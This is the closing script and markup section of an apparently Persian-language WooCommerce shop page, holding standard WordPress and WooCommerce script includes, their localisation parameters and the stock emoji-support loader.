<script src="https://bodotools.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://bodotools.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u062a\u0648\u0645\u0627\u0646","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v\u00a0%s"};
//# sourceURL=wc-price-slider-js-extra
</script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bb18deddc5a74828486ae4fedff005ce","fragment_name":"wc_fragments_bb18deddc5a74828486ae4fedff005ce","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"\u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645 \u06cc\u06a9 \u0631\u062a\u0628\u0647 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"\u0645\u0634\u0627\u0647\u062f\u0647 \u06af\u0627\u0644\u0631\u06cc \u062a\u0635\u0627\u0648\u06cc\u0631 \u062f\u0631 \u062d\u0627\u0644\u062a \u062a\u0645\u0627\u0645 \u0635\u0641\u062d\u0647","review_rating_required":"no","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://bodotools.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bodotools.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bodotools.com/wp-includes/js/wp-emoji-loader.min.js
</script>
        <script type="text/javascript">
            jQuery(document).ready(function ($) {
                if ($('.woocommerce-MyAccount-navigation-link--tickets').length) {
                                    }
                if ($('.dokan-dashboard-menu').length) {
                                    }
            });

                    </script>
            
</body>
</html>